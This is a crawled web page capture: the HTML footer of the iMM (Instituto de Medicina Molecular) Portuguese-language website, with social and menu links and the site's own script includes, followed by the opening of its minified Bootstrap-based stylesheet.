            <div class="row justify-content-between billhead">
               <div class="col-auto share">
                  <span>Partilhe esta página</span>
                  <a :href="'https://www.facebook.com/sharer/sharer.php?u='+urlHref" target="new" ><icon class="facebook-1"></icon></a>
                  <a :href="'https://twitter.com/home?status='+urlHref" target="new" ><icon class="twitter-bird"></icon></a>
               </div>
               <div class="col-auto backtop" @click="anchorLink('top')">
                  <span>Voltar ao topo</span> <icon class="arrow2-up"></icon>
               </div>
            </div>
            <div class="row justify-content-between baseboard">
               <div class="col-auto social">
                  <span>Siga-nos</span>
                  <a target="_blank" href="https://www.facebook.com/immolecular/"><icon class="facebook-1"></icon></a>
                  <a target="_blank" href="https://twitter.com/immolecular"><icon class="twitter-bird"></icon></a>
                  <a target="_blank" href="https://www.linkedin.com/company/instituto-de-medicina-molecular"><icon class="linkedin-1"></icon></a>
                  <a target="_blank" href="https://www.instagram.com/immolecular"><icon class="instagram"></icon></a>
               </div>

               <div class="col-auto links"><ul id="menu-footer-menu-portuguese-portugal" class="footer-nav"><li id="menu-item-18456" class="menu-item menu-item-type-post_type_archive menu-item-object-on_the_media menu-item-18456"><a href="https://imm.medicina.ulisboa.pt/pt-pt/on_the_media/">Nos Media</a></li>
<li id="menu-item-18457" class="menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-18457"><a href="https://imm.medicina.ulisboa.pt/pt-pt/news/">Notícias</a></li>
<li id="menu-item-18085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18085"><a href="https://imm.medicina.ulisboa.pt/pt-pt/emprego/">Emprego</a></li>
<li id="menu-item-18458" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-18458"><a href="https://imm.medicina.ulisboa.pt/pt-pt/event/">Calendário</a></li>
<li id="menu-item-18086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18086"><a target="_blank" rel="noopener" href="https://newintranet.imm.medicina.ulisboa.pt">Intranet</a></li>
</ul></div>
               <div class="col-24 copyright">
                   <span>&copy;2026 iMM. Todos os direitos reservados. </span>
                   <div class="col-auto links"><ul id="menu-menu-privacidade" class="privacy-nav footer-nav"><li id="menu-item-43013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43013"><a href="https://imm.medicina.ulisboa.pt/pt-pt/donativos/">Donativos</a></li>
<li id="menu-item-73862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73862"><a href="https://imm.medicina.ulisboa.pt/pt-pt/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-43008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43008"><a href="https://imm.medicina.ulisboa.pt/pt-pt/termos-de-utilizacao/">Termos de Utilização</a></li>
<li id="menu-item-43009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43009"><a href="https://imm.medicina.ulisboa.pt/pt-pt/protecao-de-dados/">Proteção de Dados</a></li>
<li id="menu-item-43010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43010"><a href="https://imm.medicina.ulisboa.pt/pt-pt/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-43011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43011"><a href="https://imm.medicina.ulisboa.pt/pt-pt/ficha-tecnica/">Ficha Técnica</a></li>
</ul></div>               </div>
            </div>
			</div>
		</footer>

    <modal></modal>

    </div>
    <script type='text/javascript' id='app.js-js-extra'>
/* <![CDATA[ */
var handover = {"useMaps":"false","ajaxUrl":"https:\/\/imm.medicina.ulisboa.pt\/wp-admin\/admin-ajax.php","lang":"pt-pt"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/js/app.js' id='app.js-js'></script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/css/app.css
body_size: 794854
content:
@charset "UTF-8";
/*!
 * Bootstrap Grid v4.6.2 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,:after,:before{box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-13,.col-14,.col-15,.col-16,.col-17,.col-18,.col-19,.col-20,.col-21,.col-22,.col-23,.col-24,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-13,.col-lg-14,.col-lg-15,.col-lg-16,.col-lg-17,.col-lg-18,.col-lg-19,.col-lg-20,.col-lg-21,.col-lg-22,.col-lg-23,.col-lg-24,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-13,.col-md-14,.col-md-15,.col-md-16,.col-md-17,.col-md-18,.col-md-19,.col-md-20,.col-md-21,.col-md-22,.col-md-23,.col-md-24,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-13,.col-sm-14,.col-sm-15,.col-sm-16,.col-sm-17,.col-sm-18,.col-sm-19,.col-sm-20,.col-sm-21,.col-sm-22,.col-sm-23,.col-sm-24,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-13,.col-xl-14,.col-xl-15,.col-xl-16,.col-xl-17,.col-xl-18,.col-xl-19,.col-xl-20,.col-xl-21,.col-xl-22,.col-xl-23,.col-xl-24,.col-xl-auto{position:relative;width:100%;padding-right:10px;padding-left:10px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333333%;max-width:33.33333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66666667%;max-width:16.66666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 4.16666667%;max-width:4.16666667%}.col-2{flex:0 0 8.33333333%;max-width:8.33333333%}.col-3{flex:0 0 12.5%;max-width:12.5%}.col-4{flex:0 0 16.66666667%;max-width:16.66666667%}.col-5{flex:0 0 20.83333333%;max-width:20.83333333%}.col-6{flex:0 0 25%;max-width:25%}.col-7{flex:0 0 29.16666667%;max-width:29.16666667%}.col-8{flex:0 0 33.33333333%;max-width:33.33333333%}.col-9{flex:0 0 37.5%;max-width:37.5%}.col-10{flex:0 0 41.66666667%;max-width:41.66666667%}.col-11{flex:0 0 45.83333333%;max-width:45.83333333%}.col-12{flex:0 0 50%;max-width:50%}.col-13{flex:0 0 54.16666667%;max-width:54.16666667%}.col-14{flex:0 0 58.33333333%;max-width:58.33333333%}.col-15{flex:0 0 62.5%;max-width:62.5%}.col-16{flex:0 0 66.66666667%;max-width:66.66666667%}.col-17{flex:0 0 70.83333333%;max-width:70.83333333%}.col-18{flex:0 0 75%;max-width:75%}.col-19{flex:0 0 79.16666667%;max-width:79.16666667%}.col-20{flex:0 0 83.33333333%;max-width:83.33333333%}.col-21{flex:0 0 87.5%;max-width:87.5%}.col-22{flex:0 0 91.66666667%;max-width:91.66666667%}.col-23{flex:0 0 95.83333333%;max-width:95.83333333%}.col-24{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:25}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.order-13{order:13}.order-14{order:14}.order-15{order:15}.order-16{order:16}.order-17{order:17}.order-18{order:18}.order-19{order:19}.order-20{order:20}.order-21{order:21}.order-22{order:22}.order-23{order:23}.order-24{order:24}.offset-1{margin-left:4.16666667%}.offset-2{margin-left:8.33333333%}.offset-3{margin-left:12.5%}.offset-4{margin-left:16.66666667%}.offset-5{margin-left:20.83333333%}.offset-6{margin-left:25%}.offset-7{margin-left:29.16666667%}.offset-8{margin-left:33.33333333%}.offset-9{margin-left:37.5%}.offset-10{margin-left:41.66666667%}.offset-11{margin-left:45.83333333%}.offset-12{margin-left:50%}.offset-13{margin-left:54.16666667%}.offset-14{margin-left:58.33333333%}.offset-15{margin-left:62.5%}.offset-16{margin-left:66.66666667%}.offset-17{margin-left:70.83333333%}.offset-18{margin-left:75%}.offset-19{margin-left:79.16666667%}.offset-20{margin-left:83.33333333%}.offset-21{margin-left:87.5%}.offset-22{margin-left:91.66666667%}.offset-23{margin-left:95.83333333%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333333%;max-width:33.33333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 4.16666667%;max-width:4.16666667%}.col-sm-2{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-3{flex:0 0 12.5%;max-width:12.5%}.col-sm-4{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-5{flex:0 0 20.83333333%;max-width:20.83333333%}.col-sm-6{flex:0 0 25%;max-width:25%}.col-sm-7{flex:0 0 29.16666667%;max-width:29.16666667%}.col-sm-8{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-9{flex:0 0 37.5%;max-width:37.5%}.col-sm-10{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-11{flex:0 0 45.83333333%;max-width:45.83333333%}.col-sm-12{flex:0 0 50%;max-width:50%}.col-sm-13{flex:0 0 54.16666667%;max-width:54.16666667%}.col-sm-14{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-15{flex:0 0 62.5%;max-width:62.5%}.col-sm-16{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-17{flex:0 0 70.83333333%;max-width:70.83333333%}.col-sm-18{flex:0 0 75%;max-width:75%}.col-sm-19{flex:0 0 79.16666667%;max-width:79.16666667%}.col-sm-20{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-21{flex:0 0 87.5%;max-width:87.5%}.col-sm-22{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-23{flex:0 0 95.83333333%;max-width:95.83333333%}.col-sm-24{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:25}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.order-sm-13{order:13}.order-sm-14{order:14}.order-sm-15{order:15}.order-sm-16{order:16}.order-sm-17{order:17}.order-sm-18{order:18}.order-sm-19{order:19}.order-sm-20{order:20}.order-sm-21{order:21}.order-sm-22{order:22}.order-sm-23{order:23}.order-sm-24{order:24}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:4.16666667%}.offset-sm-2{margin-left:8.33333333%}.offset-sm-3{margin-left:12.5%}.offset-sm-4{margin-left:16.66666667%}.offset-sm-5{margin-left:20.83333333%}.offset-sm-6{margin-left:25%}.offset-sm-7{margin-left:29.16666667%}.offset-sm-8{margin-left:33.33333333%}.offset-sm-9{margin-left:37.5%}.offset-sm-10{margin-left:41.66666667%}.offset-sm-11{margin-left:45.83333333%}.offset-sm-12{margin-left:50%}.offset-sm-13{margin-left:54.16666667%}.offset-sm-14{margin-left:58.33333333%}.offset-sm-15{margin-left:62.5%}.offset-sm-16{margin-left:66.66666667%}.offset-sm-17{margin-left:70.83333333%}.offset-sm-18{margin-left:75%}.offset-sm-19{margin-left:79.16666667%}.offset-sm-20{margin-left:83.33333333%}.offset-sm-21{margin-left:87.5%}.offset-sm-22{margin-left:91.66666667%}.offset-sm-23{margin-left:95.83333333%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333333%;max-width:33.33333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 4.16666667%;max-width:4.16666667%}.col-md-2{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-3{flex:0 0 12.5%;max-width:12.5%}.col-md-4{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-5{flex:0 0 20.83333333%;max-width:20.83333333%}.col-md-6{flex:0 0 25%;max-width:25%}.col-md-7{flex:0 0 29.16666667%;max-width:29.16666667%}.col-md-8{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-9{flex:0 0 37.5%;max-width:37.5%}.col-md-10{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-11{flex:0 0 45.83333333%;max-width:45.83333333%}.col-md-12{flex:0 0 50%;max-width:50%}.col-md-13{flex:0 0 54.16666667%;max-width:54.16666667%}.col-md-14{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-15{flex:0 0 62.5%;max-width:62.5%}.col-md-16{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-17{flex:0 0 70.83333333%;max-width:70.83333333%}.col-md-18{flex:0 0 75%;max-width:75%}.col-md-19{flex:0 0 79.16666667%;max-width:79.16666667%}.col-md-20{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-21{flex:0 0 87.5%;max-width:87.5%}.col-md-22{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-23{flex:0 0 95.83333333%;max-width:95.83333333%}.col-md-24{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:25}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.order-md-13{order:13}.order-md-14{order:14}.order-md-15{order:15}.order-md-16{order:16}.order-md-17{order:17}.order-md-18{order:18}.order-md-19{order:19}.order-md-20{order:20}.order-md-21{order:21}.order-md-22{order:22}.order-md-23{order:23}.order-md-24{order:24}.offset-md-0{margin-left:0}.offset-md-1{margin-left:4.16666667%}.offset-md-2{margin-left:8.33333333%}.offset-md-3{margin-left:12.5%}.offset-md-4{margin-left:16.66666667%}.offset-md-5{margin-left:20.83333333%}.offset-md-6{margin-left:25%}.offset-md-7{margin-left:29.16666667%}.offset-md-8{margin-left:33.33333333%}.offset-md-9{margin-left:37.5%}.offset-md-10{margin-left:41.66666667%}.offset-md-11{margin-left:45.83333333%}.offset-md-12{margin-left:50%}.offset-md-13{margin-left:54.16666667%}.offset-md-14{margin-left:58.33333333%}.offset-md-15{margin-left:62.5%}.offset-md-16{margin-left:66.66666667%}.offset-md-17{margin-left:70.83333333%}.offset-md-18{margin-left:75%}.offset-md-19{margin-left:79.16666667%}.offset-md-20{margin-left:83.33333333%}.offset-md-21{margin-left:87.5%}.offset-md-22{margin-left:91.66666667%}.offset-md-23{margin-left:95.83333333%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333333%;max-width:33.33333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 4.16666667%;max-width:4.16666667%}.col-lg-2{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-3{flex:0 0 12.5%;max-width:12.5%}.col-lg-4{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-5{flex:0 0 20.83333333%;max-width:20.83333333%}.col-lg-6{flex:0 0 25%;max-width:25%}.col-lg-7{flex:0 0 29.16666667%;max-width:29.16666667%}.col-lg-8{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-9{flex:0 0 37.5%;max-width:37.5%}.col-lg-10{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-11{flex:0 0 45.83333333%;max-width:45.83333333%}.col-lg-12{flex:0 0 50%;max-width:50%}.col-lg-13{flex:0 0 54.16666667%;max-width:54.16666667%}.col-lg-14{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-15{flex:0 0 62.5%;max-width:62.5%}.col-lg-16{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-17{flex:0 0 70.83333333%;max-width:70.83333333%}.col-lg-18{flex:0 0 75%;max-width:75%}.col-lg-19{flex:0 0 79.16666667%;max-width:79.16666667%}.col-lg-20{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-21{flex:0 0 87.5%;max-width:87.5%}.col-lg-22{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-23{flex:0 0 95.83333333%;max-width:95.83333333%}.col-lg-24{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:25}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.order-lg-13{order:13}.order-lg-14{order:14}.order-lg-15{order:15}.order-lg-16{order:16}.order-lg-17{order:17}.order-lg-18{order:18}.order-lg-19{order:19}.order-lg-20{order:20}.order-lg-21{order:21}.order-lg-22{order:22}.order-lg-23{order:23}.order-lg-24{order:24}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:4.16666667%}.offset-lg-2{margin-left:8.33333333%}.offset-lg-3{margin-left:12.5%}.offset-lg-4{margin-left:16.66666667%}.offset-lg-5{margin-left:20.83333333%}.offset-lg-6{margin-left:25%}.offset-lg-7{margin-left:29.16666667%}.offset-lg-8{margin-left:33.33333333%}.offset-lg-9{margin-left:37.5%}.offset-lg-10{margin-left:41.66666667%}.offset-lg-11{margin-left:45.83333333%}.offset-lg-12{margin-left:50%}.offset-lg-13{margin-left:54.16666667%}.offset-lg-14{margin-left:58.33333333%}.offset-lg-15{margin-left:62.5%}.offset-lg-16{margin-left:66.66666667%}.offset-lg-17{margin-left:70.83333333%}.offset-lg-18{margin-left:75%}.offset-lg-19{margin-left:79.16666667%}.offset-lg-20{margin-left:83.33333333%}.offset-lg-21{margin-left:87.5%}.offset-lg-22{margin-left:91.66666667%}.offset-lg-23{margin-left:95.83333333%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333333%;max-width:33.33333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 4.16666667%;max-width:4.16666667%}.col-xl-2{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-3{flex:0 0 12.5%;max-width:12.5%}.col-xl-4{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-5{flex:0 0 20.83333333%;max-width:20.83333333%}.col-xl-6{flex:0 0 25%;max-width:25%}.col-xl-7{flex:0 0 29.16666667%;max-width:29.16666667%}.col-xl-8{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-9{flex:0 0 37.5%;max-width:37.5%}.col-xl-10{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-11{flex:0 0 45.83333333%;max-width:45.83333333%}.col-xl-12{flex:0 0 50%;max-width:50%}.col-xl-13{flex:0 0 54.16666667%;max-width:54.16666667%}.col-xl-14{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-15{flex:0 0 62.5%;max-width:62.5%}.col-xl-16{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-17{flex:0 0 70.83333333%;max-width:70.83333333%}.col-xl-18{flex:0 0 75%;max-width:75%}.col-xl-19{flex:0 0 79.16666667%;max-width:79.16666667%}.col-xl-20{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-21{flex:0 0 87.5%;max-width:87.5%}.col-xl-22{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-23{flex:0 0 95.83333333%;max-width:95.83333333%}.col-xl-24{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:25}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.order-xl-13{order:13}.order-xl-14{order:14}.order-xl-15{order:15}.order-xl-16{order:16}.order-xl-17{order:17}.order-xl-18{order:18}.order-xl-19{order:19}.order-xl-20{order:20}.order-xl-21{order:21}.order-xl-22{order:22}.order-xl-23{order:23}.order-xl-24{order:24}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:4.16666667%}.offset-xl-2{margin-left:8.33333333%}.offset-xl-3{margin-left:12.5%}.offset-xl-4{margin-left:16.66666667%}.offset-xl-5{margin-left:20.83333333%}.offset-xl-6{margin-left:25%}.offset-xl-7{margin-left:29.16666667%}.offset-xl-8{margin-left:33.33333333%}.offset-xl-9{margin-left:37.5%}.offset-xl-10{margin-left:41.66666667%}.offset-xl-11{margin-left:45.83333333%}.offset-xl-12{margin-left:50%}.offset-xl-13{margin-left:54.16666667%}.offset-xl-14{margin-left:58.33333333%}.offset-xl-15{margin-left:62.5%}.offset-xl-16{margin-left:66.66666667%}.offset-xl-17{margin-left:70.83333333%}.offset-xl-18{margin-left:75%}.offset-xl-19{margin-left:79.16666667%}.offset-xl-20{margin-left:83.33333333%}.offset-xl-21{margin-left:87.5%}.offset-xl-22{margin-left:91.66666667%}.offset-xl-23{margin-left:95.83333333%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 